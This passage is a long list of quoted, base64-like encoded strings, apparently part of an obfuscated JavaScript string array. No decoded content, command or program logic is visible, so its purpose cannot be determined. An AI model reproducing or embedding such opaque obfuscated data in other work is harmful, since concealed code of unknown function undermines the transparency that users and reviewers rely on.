2rVvti4mvyXqKTz','ExDUvJfgtfLSzfjtshbytJfJBKXdzfHom2HRuNPOCLLx','wvv3BKTtDeXlrei0tLrbEKXdzdzIvNbKsNLRCLn5z3DL','ELjpwtfkrgeZB25mq2qZu1DWtgjxmxzsAwnZsJfKu2nP','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurfmu55D25AvfP2','EMjSA25lu3rms0rcne5ey3Dmq2r6u1z0tKP5A3jtEwD3','BvjxuNLJC0OXyZfHwejyvw1OALzhmxjsq2nZsJfJmfjT','ne1uqM1mq2q2vJjKsuP5A3jtEwD3zurzm015D25HBhbO','wfvSCgPuvwXqsNL3BMvesNfvvMmWt0rJBKXdzhfuwfjQ','wfnSn1KYrNPAu2n3sNPWBvCWng9nsgCXwKrvC0P6wNzt','AgTwvK5Yv0DOrgeZvw5mq2ryvvzoyvyXrMLxrMmZtKnJ','mfjTtLrpr3r5sNL3BLLuAhzAmwrqv21os1Dftw5mq2ry','u3PKqKP5A3jtEwD3zurjD1PtD25JAvf3txLJCeSWC29n','rei0ttjfEeXdzevKmdvSsNLRCLn5z3DLrfv4tvn3BLjf','sgCWtvDfC0OYAZbxEu1Us1n0teTeqJrnELe0tenKv1fv','mMXyvuzOBMfirw5mq2qXu1v3ELyXsxPArK54sNL3BLz6','qJrnvfL5tenKnMjwCgrkEwTYu3LND2vevMHoq3DUzw0X','BwnUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','rxnkm2HTwg5bBG','qJror1eYtenKsK1hrK1kEwXKvZjfEeTeqJrnv1jOtenJ','mNr1yZboDKWXyZftEwnZsJnwAwryAfHomhbQvw1fBKXd','m1PyvurbBKXdzfHvrvj2wKCXDMvgzfjoq2nZsJnorgeY','seP5D25AmJf2uwXKuKWYtLjxwevUtenKm2jxDg9Hmhn4','rfLxutrkEwTYu3LND2vewxHnExDUyvrsyKL5y3blmhnV','yNLNBKTwmg9LrNrOtunND2vevtroq3DUyvrsyKL5y3bl','AuXdyZvKrNnVsNLRCLn5z3DLrePOwML3BLresM5rAwnW','tJf0ruP5A3jtEwD3zurnD055D25umKzcvNLJCeSWC29n','BeTzmhHisNL3BLjuAhzLvMrrv21otMnywKzwmujusNL3','C0OWD3LAmeLUs1n0teTeqJroveeWtenKELnwDe5kEwTY','rMPnu3DUyvC5sLDty3blmhnVtuHNEK1xuxnkmMrQvuu0','s1n0teTeqJrnmK13tenKCvrRtK9kEwTYu3LND2vesMLz','EwTYu3LND2vesMLoExDUt0rwnfjdy3blmhnVtuHNmvLx','yZbKr05xuZbKmq','uJfJBtrNwMX0wuTeqJrnALf6tenKAfLyzezkEwXKs0HV','otvwmuPSsNL3BMrTsxDurMmZyKDovvz5y3nkmNHjuM1o','s1n0teTeqJrnvfuWtenKtu1TzenkEwTYu3LND2veuMXn','mLLNy21wEgrxBhLAu3HfvZa4B01izZjovgTZsNPcrfzS','A2nUrJbzmujysNL3BLz6uNrIvMrqvM1ov2jxDfbkExDU','vLrkExDUwKCXCLrwyZnLr05pt0D0sKP5D25wEMq0wtfc','tKnJC0OZsNrHmuPYvfDjD0P5D25wEMrmuZnssMvhtKXz','uMvNrxHW','mdrHmNDUtenKwfqWsMTvvZfYu1D4rgeYvw5mq2rytLrc','ELiWwKv0wfPty3nkm2S0ytnoA01QrNfkExDUvNPKD1KW','m1CWuw5lu3rms0rcne1xtMPmq2m0tLHOruP5A3jtEwD3','vtHUtenKq1uYCZrJBtfYwLzJmvf5y3nkmwrtt0DWwfqZ','EwD3zurfnu15D25ksg8ZvgLJCeSWC29nsgCWt1rRC0OW','wevUtenKqMnxwxHzBe52s3LJC0OXzfnIv2Xyvvv4rfz6','tLHRBKXdzejArZvzwvzoDMvdy3nkm1jQvezAwfvPowTw','t0nJCeSWC29nsgD4tM1vC0OYB3Dvr1fUs1n0teTeqJro','Bhfwmuz1vJfJmvz5y3nkmwmXyMPKwe5gsMTtBLzWsNL3','sJngmweZze9wq2rKv3Pcne1gmhbpmZbZyM1wm0LhA29y','A3jtEwD3zuroAK5dD25pvZvptMLJCeSWC29nsgD6tMPR','C0OYou9Hr05nuti5wwmXy25mq2ryvwPcmfz6zg9ArxHV','m0TgrNDkEwTYu3LND2vettfoExDUzhLOuMndy3blmhnV','D25pvZvptMLJCeSWC29nsgCYtMPzC0OYsLjIwffUs1n0','AfjJq2nWsZbZB01iz3LABuLZsJfRmMf5uw5lu3rms0rc','Bdnzu2nWsZbZBW','u3LND2veutvnq3DUv1rACKPdy3blmhnVtuHNmK0Ysxnk','y3nkmwrtyM1gwfvUvNfJsevUtenKBvPQzgTurK52wJjg','u2nZsJfJmgjxmxHxBKjQvLzJBKXdzfHvAZLnvNPKyvPg','u2nWsZbZB01izZbArffZsJnWDfDSmg5lu3rms0rcne1Q','u3DUverkBLfPy3blmhnVtuHNmvPetxnkm2nVvvHbBKTt','z3LoAMTZsNLfCgrwz25lu3rms0rcne16utfmq2qXsvrb','u3LJC0OWtLrHExq0vti4m1z6uxDkExDUvNPKAwiYzeHv','C1KXqKXrm0jyvdjvBKXdzfHuEtLRvezoDK0XyZnvmhDU','EwD3zurvmvLtD25vwe5ny2LJCeSWC29nsgD4t0rrC0OZ','nuruAwnWsZbZB01iz3Lnr0LZsJb0uK9hz25lu3rms0rc','sNLRCLn5z3DLrezRtNL3BLjfnxftAwnWsZbZB01iz3Pn','vJfkr1PfzfrIm2HytMXoseP5D25wEMrxwtbKnfLvBfHv','zurrm01tD25nru5xvMLJCeSWC29nsgCYtvrzC0OYvtjI','uKnArtb4vhLJC0OXyZjnmK5swtfNCMmWy25mq2rytMT3','ytfJmgnwy25mq2qWutj0svPywKLnEwnZsJnOne4YuLDr','CeSWC29nsgD6wKrbC0OZvMLlrZrUs1n0teTeqJroALeX','wvHKrKP5A3jtEwD3zursAK5tD25tBxrPvhLJCeSWC29n','BLzTtJjsuvj5y3nkmNC0ytbswe5UAgPvmu5YzgLJC0OX','vMzjywi','zhfzvfjfsNLRCLn5z3DLrezQwvn3BMfSCgHpq2nWsZbZ','qJrove01tenKuMmWEhLkEwTYu3LND2vertvzAxDUywXW','tNL3BKTQzg5zAwnWsZbZB01izZjoBu1ZsNPNmwvfuw5l','v1DfAeP5A3jtEwD3zurvnu1tD25HvZLkv1nJCeSWC29n','sMjUuw9tAwD3zurrD1PPD25AmK5rvgLJCeTtC3rJr0z5','DeXlrei0tMPzEuXdzhPtvNrosNLRCLn5z3DLrfzRtML3','uKDmAgO','mgrysNvjseLVy3L4meXiwxnKEwS3zLn4A1CWC29nsgCX','re0XwwL3BLLSrNrKq2nWsZbZB01iz3PzELLZsNPjm1CW','ExDUzfDktfnSyZfAr05qvNLJC0OXyZbuBvjqtwTAALnT','EwTYu3LND2vevMXpu3DUy1Hgngjty3blmhnVtuHNEK0Y','sNLRCLn5z3DLrePQtxL3BMvTmwfyu2nWsZbZB01iz3Ho','vgeYvMLwmJbUtenKELKXsMPtBLjdwKzsseP5D25wmuL3','twPJC0OXtNntmwTUs1n0teTeqJrorePPtenJnwrgC29k','AZDMu3HevZa0B01iz3Hpr0vZsJfRmMf5uw5lvJa5wMX0','A3jtEwD3zurrme1dD25prxmZuvnJCeSWC29nsgCYtLDv','vvjjvNPvmeP5D25wmuz1zwXKuvDgsLHomLvUtenKwfvw','zfnxBvjwtvHkyq','De9kExDUzfrOCMnxmhPnwfvUtenKDe9hotbwELPiv0zK','zfHovxrAzgTWD1KWmxHkExDUutiXCMvytJfomLjrwvnJ','wMHJAuiZufrcne1eDdnqr3HIsJj4BgjTzdbHq2rKtZnJ','Bgrlr1PIvMLND2vevtbAu3DUvtj4tfDty3byu2HTvZfz','uLjsEwnZsJfKu2nutLHoAMrQvvHADeP5D25wELzpwKu5','q0P5A3jkmtbUs1n4A1CWC29nsgCXtLDzC0OWDfjpr2DU','ndGYmZm5EeD5wLPN','vveYoxfwmdLSsNL3BLyXrKTArtveyJbgwe4Xy3HIrK5Y','mhnVtuHNEK5Qz3nkmwHAwvnfBKTtDeXlrei0tLrREuXd','AwnWsZbZB01izZbzmLLZsNPNmwvfuw5lu3rms0rcne5h','EwTYu3LND2vevxPoExDUuZffngfdy3blmhnVtuHNmu56','BuOWwta5seP5D25ArK5YtdfJmwvhtKLvmNrhsNL3BLL6','ru52vNPKmfKXqMXzu2nZsJfJmfeWtLHvBwHQvwPOCLDt','s0rcne16zZrmq2m0u3PKqKP5A3jtEwD3zursBu5PD25t','v1yWwta5ngfty3nkmfjTv21sue9hCZjzBKvUtenKmu9h','q2rxuvvgzeP5A3jtEwD3zuroALL5D25JmgXIvfnJCeSW','vLzWr1PfDeHkExDUvJa4ELPfEhrHEKPTutj0DuP5D25w','y1nJC0OXzfjKBuPZyLC4mvyXqNrkExDUvNPKs1KWBgXp','CeSWC29nsgD4wxPzC0OYvtjIEwDUs1n0teTeqJrnvfjT','y3DrmvPxsNLRCLn5z3DLrfv3tNL3BK9yuMjlq2nWsZbZ','tenKBfrxwKzkEwTYu3LND2vesMTzExDUvdjgqLz5y3bl','vw5lu3rms0rcne1QsMXmq2rSvfDArKP5A3jtEwD3zurf','q2rytJiXALjgBhDzmuzysNL3BLz6uNrzvMrrttjsuvuY','tJfkALvvnvrkExDUvJfbELPfBfrHmgHVvtj0AeP5D25z','we4YEgPtr0vUtenKwe5SwMTvvePHwtaWD05dy3nkmwrs','D25AvtfTuLnJCfHtAhfmsffZtuHNneXgC3DLrgnZtuHN','tuHNme5hwxnkEMWWv3LNBKTtDeXlrei0tKDjmuXdzdfj','uKTLrK1UtenKwe5SwMPvEKPSzgXKuu5dy3nkmMXSyKDo','txPjC0OZChrxBdbUs1n0teTeqJrnv1L4tenKEgnyAhrk','teTeqJrnv1jRtenKCe5gC2PkEwTYu3LND2verMLoAxDU','tenKwfvfDg9wmuiYuKzJmgrty3nkmwrruZbgwfvQA3PH','ve51v1nJCeXhuMjtEwD3zurrm05dD25tvejOvenJCfHu','tMPOAKP5D25wmuPjuKzKuvLTBfHoA01UtenKwfvUBhnw','vezPtenKsK1hrK1kEwTYu3LND2vevxHAAxDUzfDjB2jP','ALf5y3nkmwrsuM1ssMjxDfvJru5YvenJC0OZrLrImLzy','t0TeqJrnmKL6tenJnwrgC29kEwXKtevoyLrPz3DLrfKX','sZbZB01iz3PomLvZsJnJB1vyqw5lu3rms0rcne1xuxPm','ne16yZjmq2q2vJjKsuP5A3jtEwD3zurrnvLPD25AmK5r','v1rRog5mq2ryvw1AALyWouXrv2rOsNL3BMnxmxzmmNru','sNLRCLn5z3DLrff6tKn3BMfSCgHpq2nWsZbZB01izZfo','zgL4m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4meXiwxnK','B01izZfAv0LZsJb0uK9hz25lu3rms0rcne1QrM1mq2r4','ALPytNPmrvjIvhLND2vevxPnExDUzuDAzwndy3byu2TT','tKroBuXdzfznmJvAsNLRCKOZtxzkExHRvZbZB01izZbn','ttjznuXdzhfxBuu0sNLRCLn5z3DLre14tun3BMvSzg5t','u21jD0P5D25AvK5YwtfJm00YtLfwEMDUtenKwe56zgTu','rfL6wKn3BMvTmwfyu2nWsZbZB01iz3LArgnZsJngEgvh','r3risNL3BLyXrNrxBwX0ytfowfqZA25mq2rgv25VmfLu','t1n3BMjvCfDHu2nWsZbZB01iz3Love1ZsJnosLCWmg5l','mta3nZa5nvrivhLuua','rxmZuvnJCeSWC29nsgD6tw1zC0P6BdbxEwDUs1n0teTe','q2nOyZnVneP5A3jtEwD3zursAe1dD25ovZLctxLJCeSW','tM1ZA0P5A3jtEwD3zurwAvLtD25Lr1PLy0nJCeSWC29n','D2verMToAxDUsKHVm1rPy3blmhnVtuHNmu9xuxnkmLuY','rLrImwnUtenKBveYDe1wEMrtwtbWELn5y3nkmwrst1Dw','tNjsEwnZsJjwra','A3nABhrxs0rcne5erxDmq2rfvg1Ws0P5BgrxmvLVtuHN','twPNmKXdzhfuA05psNLRCLn5z3DLrfuZt0n3BMfRnuru','uLrgD1PfnxHkExDUvJa5tfLSyZnuBvjtzhPrBKXdzerA','yMX0mfHtA2XnsgD4turbC2nemxvxm1jKteC1yMrgmdLI','BLz6wK9zmhbeyti5wfvevxHkExDUvJfgnK4YAfrImgHy','tvu4BKXdzdfrmJLZyMToCMrxBeHkExDUuLvVDLKXqMHm','A3jtEwD3zurnEK1PD25xrMXOsvnJCeSWC29nsgD4wM1n','tNvxu2nWsZbZB01iz3HoBvfZsJnOBvHUqw5lu3rms0rc','C29nsgCXtw1vCW','wuWYtK1zAMrRvLDfBKXdzhfwmNHRu1rODLjirtrHmePe','rwXytLHOA1nTzgHkExDUyuvoCMrSyZbJr05jvtj0seP5','r0PgytnfBKXdzhrKA3bQuJfoDLrvwLHkExDUvNPwr1Pf','yvHty3blmhnVtuHNEvLQsxnkmvPcuvyWBKTtDeXlrei0','uK9HA29Us1n0teTeqJror0PStenJmwiWrxPkEwTYu3LN','EfrHm1zUt0D0CeP5D25Ksev4vezKufvTuKTwEwnZsJnS','CeSWC29nsgD4tKDnC0P5rNPLAMDUs1n0teTeqJrnmLPO','muu0yunJCeSWC29nsgCXtMPJC0P6z2HlBevUs1n0teTe','tenKwe5gzfLwmuzlwKzkvgeWz25mq2rytMS1A1uZwKDz','zurfEe1dD25JAvf3txLJCeSWC29nsgCYtLrvC0OYCgHo','D25pvZvptMLJCeSWC29nsgCXt0rJC0P6BhvuALLUs1n0','EuP5A3jtEwD3zurgAvPtD25AvfP2s0nJCeSWC29nsgCX','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','rKzVtJjosfn6z25mq2rduZjOA1qWtNztBKjOsNL3BLz6','zfjJmhH5sNLRCLn5z3DLreKZtLn3BKTQzg5zAwnWsZbZ','AhjLru14uw1suvj5y3nkmwrry1vgwfvxnvzwEMrWsNL3','D2vetMLpu3DUv0zSAeLty3blmhnVtuHNme0Yvxnkm0LR','vgXytM14A1mYzZbkExDUzvvSD1PfoxHAr05vuNLJC0OZ','twXJm2nQzhHKrwqZsNL3BMviwMTzmuK0ytj0D1Lty3nk','qLrwCgTtEMHYvtncAeP5D25wmdGXutjAvgiZzfHvvxnU','turvC0P5uJzomdrUs1n0teTeqJroAKKXtenKufLvrLHk','t1n3BLeYrMTpq2nWsZbZB01iz3HAr0LZsNPSDvrQww5l','DgiZzfHvAKfUtenKwe5gCgTvvezlwtbVEfz5y3nkmNre','rtfmq2rfzda1BeP5A3jtEwD3zurrmK1dD25xrMXOsvnJ','ExnWzti1yMrgmdLKrhq5wM05EuTiutLnsgD3tZnroe1i','vtj0sKP5D25wmuPpwKuXtfneAhzJu2nZsJfKugrRnwTp','BKXdzerrmNrtvNPwr1Pfmu5Lu2nZsJfJmLvTuLfAA05H','EwD3zursAvLtD25HAKjrwKnJCeSWC29nsgCWwtjjC0OY','v0nJCeSWC29nsgCYtwPNC0OZvwHnrfvUs1n0teTeqJrn','wfvfC25mq2rytLroALvQAhzurMrrvdbfBKXdzdntrMry','q2nWsZbZB01izZforfLZsJjSDLnwA25lu3rms0rcne5e','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','n2ztD2HlrZG5wMX0teTeqJrnAKeXtenKrwqWnwXkEwXK','vwnUtenKEfPQzgTtrK5YuJiXweP5D25wELP4vKzKugnh','vNPsreP5D25wmujHwKzbngf6Ag5rmNq1sNL3BLz6uxPz','EMrxwtfADgeZCezKBe1UtenKwfvSwMTwAMHYvfDSDgeX','rJrIu2nWsZbZB01izZfzvgDZsJjSDLnwA25lu3rms0rc','ExH6ufH0ou8ZtMjwAwD3zurnmu1dD25zv0yZuLnJCfHu','ExDUyZfoCLLUBZrImezytLCWBKXdzgLuv3HQvLvoDK0Z','rfrPy3blmhnVtuHNEvPQz3nkmNbOtKvrBKTtDeXlrei0','C1KXqNrHEKLUtenKwe4ZAgTuvu5YzuD4Ewrty3nkmwmY','s0rcne1xutrmq2rOwvHKrKP5A3jtEwD3zurzmK15D25J','ttjouLPgz3DJvMnUtenKD1rhAgPwBe52vw5OseP5D25w','y3fomMrPsNLRCLn5z3DLrfzPt1n3BLnuqMHuq2nWsZbZ','zgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrjzvvS','zfbvBu5nt0D0CuP5D25wmuzju0CXvgj6AfHvBtbUtenK','BLyXsLnArLjuytbgA1eYDgLkExDUzeDKr1PgvtrImJfS','wKzkEwTYu3LND2vetMHnExDUywS1rfrPy3blmhnVtuHN','D2vevtbpq3DUzwXKBLndy3blmhnVtuHNEe1QtxnkEw8Z','AZr6wtbKrgiYrJjzu2nZsJfKuwjhuLnnwePwy0DfBKXd','vvrcqMjSy25mq2rytKHgugmZrMfzmgH4sNL3BLz6uxPA','EeP5D25wELf6wtbKBgrxAfHvrgDUtenKwe5eqMPwmuL2','Dw5KzwzPBMvK','D25wmdL0wKzKuwfhuLzJmu1UtenKELKZwMTwmuPVwKuX','AfyXqKvnmNHysNL3BMmXtNjKsgX0ytiXwe5yvw5mq2ry','muzbqxDVBq','zfbvmMX0vNLJC0OXyZntBvjov0HOALvxvLrkExDUvNPs','rwjxDffwELz4sNL3BLf6AhjKBwroww5VBKXdzdfxsezp','zfnvBvjtyuHAwMiXy25mq2rytJbWALvvEhHxrMrrwvnJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','D25wmdK1uZjfna','BgmYvNLJC0OYuMHmmK5vt0C5wvyXrLrkExDUvJffmfrS','vMrtyM0WBKXdzfHosejQvMPODK5gzfnrELLUtenKwfvx','mKPQtenKEgnyAhrkEwTYu3LND2vertnnq3DUuKHKt1Pt','z3DLreL3twL3BK9drxfvu2nWsZbZB01iz3HnvgnZsJfO','yKL5y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','tunSm1Lty3blmhnVtuHNEfPeqxnkmLuYyNLNBKTtDeXl','EwD3zurnmu9tD25umKzcvNLJCeSWC29nsgD4wMPJC0OW','C0P6BhvuALLUs1n0teTeqJrnEKL3tenKufLvrLHkEwTY','txPJm0Xdzg5zmujpsNLRCLn5z3DLrezRwLn3BMjvCfDH','sNLRCLn5z3DLrev6t0n3BMfTrtbsq2nWsZbZB01izZfo','mMrQvuu0BKTtDeXlrei0tMPvEuXdzfLxv0vOsNLRCLn5','mtm1ndCXn0DkA3bLCa','AgmZBZrkEwTYu3LND2vewxLzu3DUt0vZm1fty3blmhnV','CLvgyZbtBvjiwM5fBKXdzfHvr0v5vNPzDLKWou9Iu2nZ','nuXiB3nrAxHetevrCguZsMXKsfz5yMLcEuTitxnKq3GY','AMrUwwLJCeSWC29nsgCXwwPnC0OWuJnuBvvUs1n0teTe','sNLSzfbxwMjuAwD3zurwAfLPD25HBuuWuKnJCfHtEerx','mtnpvtrUtenKwfvvtLrIBtfYvfzKuLLty3nkmJLuyNPA','m2H6y1rgwe5fnwPwBKvUtenKwfvvodvHrZfYtMXKuvz5','ALLUs1n0teTeqJroAKPRtenKtfvuAg9kEwTYu3LND2ve','tenJnwrgC29kEwTYu3LND2vevtrnExDUwLrADKTdy3bl','mLjnuNLJC0OXzffLBe5Qt0C4D1yXsMXkExDUvJfkyvPf','r2HWyZfZBMnyvNjKmdvvsJeXyKOYEgXIBwqWyunKze8Y','qLz5y3blmhnVtuHNEe4YvxnkmNbputa0BKTtDeXlrei0','yunJCeSWC29nsgCWwwPrC0OXrNPuseLUs1n0teTeqJrn','wvvJBKXdzfHowgHQu20XCLvSzfjHBfLUtenKwe4XuK5z','A3jtEwD3zurjEfLPD25HBhbOt0nJCeSWC29nsgCWt0rj','u3DUsNLRC2jPAZDMu2DWs1rZpq','reK0t0n3BKLtBdfxq2nWsZbZB01iz3LnBu1ZsJboAfPe','qJroAKzPtenJnwrgC29kEwXKs0HsnwnhvNzAAuj3y205','tKrwAeXdzhLkref6sNLRCLn5z3DLre00wML3BMfRnuru','wgHfsNLRCLn5z3DLrfjTtvn3BK9fCZnru2nWsZbZB01i','tNLnmwrrzeDssq','BKz3wtfgnfn5y3nkm2GYvg1ovfeYDhHABKvUtenKwe4W','y3byvdfTzfC1AMrhBhzIAwH5teHnC2rdEdjmsgnZzun4','rMHKmfvUs1n0teTeqJrovfjPtenKtu1TzenkEwTYu3LN','s0rcne5ettrmq2rktuDgtuP5A3jtEwD3zursBvPdD25x','me5Yyw5StfLty3nkmwmWvw1svLPQqxLHsevUtenKwe56','ugnhuKXxA3nUtenKwe56zgPsmLPWy2XKu1Lty3nkmwmX','yvPfohDwBu5uwLvJBKXdzertvKf3wtiXDLPdy3nkmwmW','uw5lu3rms0rcne5ertbmq2rmvvrOB0P5A3jtEwD3zurs','A3jtEwD3zuroAe5tD25xrMXOsvnJCeSWC29nsgD5wxPj','mwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9zvNnUyZjO','sJjJngiXuLHorwqZvJfbneP5D25KvxrtwKuXDgeXqNjJ','uMHAAxDUtuvov1zPy3blmhnVtuHNEK1QuxnkmhbYwwS4','ExDUytboDLPgzfbJr05vzeDvBKXdzfHoBLjQvfvoCK9x','sNL3BMvQAhjIBgmYvw1stK1wy25mq2r4vtjZD1jgtNjx','D0TyzgHkEwTYu3LND2vetM1Au3DUyLvWv2fty3blmhnV','sgD6wLrNC0OZswTnre1Us1n0teTeqJrnALKYtenJmMiW','rei0tvDzEKXdzhHJwgH0sNLSzeTdy3vkEwXIvMLND2ve','zurnnu1PD25zBez0zenJCeSWC29nsgD4wtjrC0OYCgfz','mg9nsgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmX','A01etw5lu3HRvZbZB01izZjnv01ZsJnJB1vyqw5lvJa5','m1L3vNPvmfPPy3nkmwrqu21stLmXzZrHBgnUtenKwe5U','mhnVtuHNmvKYwxnkmhD5wJbjBKTtDeXlrei0txPbnuXd','BKTtDeXlrei0txPOA0XdzgvABuPwsNLRCLn5z3DLreu0','z25lu3rms0rcne5uqM1mq2nOyZnVneP5A3jtEwD3zurr','u3LND2vettroAxDUu210Avr5y3blmhnVtuHNEu5xuxnk','C0OXzfntrLPyvhPcuwrTrw5mq2rWt0D0yvz6wKDzmhb6','q2rXvtj0vfz6utnzmg80yxPvBKXdzfHumJvxvJa4D1fT','ne5uyZbmq2n5tJf0ruP5A3jtEwD3zurwBvPtD25tmuu0','y3nkmwmXwLzWwfvwwMPuvK5Yy3LJC0OZwMPsrNbyvw1s','EwnZsJnKtgjTBfHoEKiZsNL3BMfTmxzsrMrsvw1osLnh','A3jtEwD3zursAfLPD25ksg8ZvgLJCeSWC29nsgCYtLDr','C2zpA2O','vgDUs1n0teTeqJrorezQtenKDfnSwNbkEwTYu3LND2ve','C0OXyZbJr05sv21kywvhrw5mq2rctvvrmvz6wJvIq2nZ','txzIAem','zePnr0znsNLRCLn5z3DLrePRtLn3BMfQqLfAq2nWsZbZ','tLzWALrxsKXkExDUzwToCK5vvxDxBvjjvNLJC0OXzfjw','tJjou09hDhrwmuK1t0nJC0OXyZbAr1jxutj0t2fvzfbk','mu5wqMTwm0jQuZfJBKXdzfHorgrRu25OrfrxnwHkExDU','wLnJCeSWC29nsgCWwKDrC0P6AeXomevUs1n0teTeqJro','q2rytMToBvyXsM9zmda0ytnNBKXdzdburxHHvNPrmfr5','BLjfnxftAwnWsZbZB01iz3Hnr0LZsJbst2fRB25lu3rm','wvnJC0OWvMPnmK5twvu1A1vRy25mq2qWyLD0rwrurM9A','yvHoyKOZrJfHm2rpvKnKzfD6qJrnvJa2tfmXmgfhBhPx','m1jWyJi0B2jdEhrlwhqYwvHjz2jQmwjyu3H2ufrcne1d','uKHgC1KWmvHkExDUwLHOs1KWmvrIm3bgy1nJC0OXzffI','y25mq2rytKDkngjhrNDzmu5OsNL3BMrRmxnArw80ytjW','EwD3zurjnu5PD25oBtLmyxLJCeSWC29nsgCXwxPRC0OY','mhnVtuHNEK1uy3nkmLuYyNLNBKTwmhnIvdf4teC0ovPU','mtqWmdK2oefuBwLSDG','A2C0sNL3BLPuAhzJvMmWuxPwwfr6z25mq2qXutj0Dfz6','C0OXzfjor05yvvrgCgjwy25mq2rPwJfkALiYmxznvuPy','B01izZfoEMnZsNPbCgqYrw5lu3rms0rcne5htMHmq2rX','tKHkExDUvNPKD1PfDgXwBu5jzfrNBKXdzejprZLOvNPz','wtnsCgiYng9JAxH6teHrCguZsMXKsfz5yMLcEuTitxnK','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','wM5wDvKZuNbImJrVzwL4q0TyDdjzweLNv1qXv08ZsMXK','rezQwwL3BLjfnxftAwnWsZbZB01iz3HoBuLZsNPjm1CW','sMTsyLr5z3DLre5Qwvn3BLqYrKjwEwnWwfnOmgvyqMXI','z3DLrfeWtxL3BLzutNvxu2nWsZbZB01izZbnBvLZsNPS','uvz6vNbkExDUvJfgC1KWmdrHEKzctuu4BKXdzfHomxbQ','mwnUtenKwe5xuMTsmdvewLC1AeP5D25KvwmXyvzKu1Ph','tvCXvLLvy25mq2qWt0D0q2vyzgfArtfysNL3BLz6zfDA','tvDvmuXdzgXoBtHVsNLRCLn5z3DLreL4tKn3BK5TouXH','y3blmhnVtuHNEK9htxnkm3b0v2WWBKTtDeXlrei0tw1z','yMLRn2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvz','mJLYvJa5DeP5D25wmdL0v21SvgeYnvHvvffUtenKmvuY','wtfJBKXdzhLIvZLSvNPKnfPgqMPIu2nZsJbwvgeZsJbv','zvCXCK0ZstrImNrytM5vBKXdzfHoBtffvJfgB1PfourH','re5TtNL3BK1dBdnzu2nWsZbZB01izZbprgDZsJjgAgqW','ztnkBgrivNLIAuj5ueqXEK8ZmhnArNrms0rcne1xtxLm','mJyWnJm5shDgCgzs','uMXmq2rXvgTotW','mwmZuw1ou1eYow1wmuzmyxLJC0OXyZjKr05xyuzotvyW','q2rytLzWA1rvmhzzmdLpy1nJC0OZvxDHr05jt0D0AfLw','ExDUvNPvm1KWBhrImxbyvuDwsKP5D25AmJf2wvzKuLPh','we5uzgPuv0P4sNL3BMvwzg1vBgrrttjssfj5y3nkmK56','mvvZAuvZqq','wLHvrxG0vNPAnuP5D25Jvu5YtdbsrgiZwLHoru1UtenK','BdDJBvyWzfHkDuLisJHMse03zLn4A1CWC29nsgCWwMPj','BLz1wtnsCgiYng9lwhqYwvHjz1vemvbmrwS5yM1wm0Lf','wJjjBKTtDeXlrei0tLrRm0XdzdzIvNbKsNLRCLn5z3DL','vvfTy25yvNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjV','C0OWwKrIEtLytJfWA1vytKrkExDUvJfctvqXzfjIBxHy','DMrgyZnKu2nZsJi5rgiXsLHosgSZvJfkDeP5D25wmuzS','u2nZsJnos01xzfHuEK5RvLHfBKXdzfHvvwrAwJfoCLzS','u0CXDLvisMHkExDUzvCXDLjxBfrHELjOvNLJC0OXzfbr','nvL5D25urePUuwLJCeSWC29nsgCWt1rjC0OYCe9rmdrU','DeXlrei0tLrnna','mLL5D25IvxbxyvnJCeSWC29nsgCWwLrzC0P5rNPLAMDU','yLD0wMmZAgTArtf4sNL3BLyXrLbLr0PeytjSwfvTmg5m','yJnswe5yA3zkExDUvJfgyvPgqKrImdvytKzoyuP5D25w','CLn5z3DLreu1wvn3BLLxrJnsu2nWsZbZB01iz3LnmLvZ','tenKmuLuqtfkEwTYu3LND2vesMLnu3DUy2LrD015y3bl','A3jtEwD3zurfEe5dD25zv0yZuLnJCeSWC29nsgD5wxPb','uMTtmhrisNL3BLz6vtblm3byuw1ouMnty3nkmwmYuw1o','uvz5y3nkmK00yJa5we4YrxzwmuOXsNL3BLyXsJfIBgmZ','vJa5u3LND2vesMLnq3DUsvnSmvDdy3blmhnVtuHNmvPu','tenKwe5gCgPvme5YywLJC0OXyZbLr05qzg5gDfyWodbk','BMnPuxDnEwnWsZbZB01iz3Por0LZsJjSDLnwA25lu3rm','weLNvhOXt0XfvtLLmZa3uLz0ueTeqJrorgCWtenKwvDx','txPzm0XdzgLvvZeWsNLRCLn5z3DLrePSt1n3BKPiBZnu','CLqWwK9Ju2nZsJiXm1PhtLvvmJKYzezJBKXdzfHoAtLQ','q2rcutj0mveXtNzumwmYwLnJC0OXzfnsm0zyvhK5A1rg','murjuKn4tG','CLn5z3DLrev6tML3BK5xoujnEwnWsZbZB01iz3LAr1LZ','muyZyuHfBKXdzevJv1v6vNPss1KWAeHkExDUvNPAnfKX','t1Pty3blmhnVtuHNmK1urxnkELP2uZjZBKTtDeXlrei0','rMHmq2rzv1DfAeP5A3jtEwD3zurzEe1PD25yBvPPvLnJ','vwnUtenKwfvUwxzzmu52v2XKuLr5y3nkm0L4zeDstfeY','tJfJmfnTuK1AvwnUtenKwfvxstjwmuzWttjsAeP5D25z','ELPuy3nkEMDOs2XfBKTtDeXlrei0twPAAeXdzdzIvNbK','t21eA0u','v1zPy3blmhnVtuHNmu9uA3nkmhrst0DNBKTtDeXlrei0','u2nWwfnOm0XhwMjwAwD3zurwALPdD25jwe42t0nJCfHt','mhnVtuHNmvL6z3nkEMHmtJbfBKTtDeXlrei0tMPJneXd','u3LND2vesMHoAxDUtwPKyLjdy3blmhnVtuHNEvL6y3nk','u1rTuLbzu2nZsJjKtLjTtLfvmJLkuKvJBKXdzfHove5R','wLn3BLLSrNrKq2nWsZbZB01izZbAAK1ZsJnjA01etw5l','mdrHm2DUtenKCK9hohDwmuztwta1yvLty3nkmMT4yuDo','sgCWtLrfC0OYCgfzvgDUs1n0teTeqJrnAKK0tenKrfLx','mvDtBeTJAW','y3nkm3b0v2WWBKTtDeXlrei0txPrmeXdy2HJm280sNLR','rtbsq2nWsZbZB01iz3HAv0LZsJjWy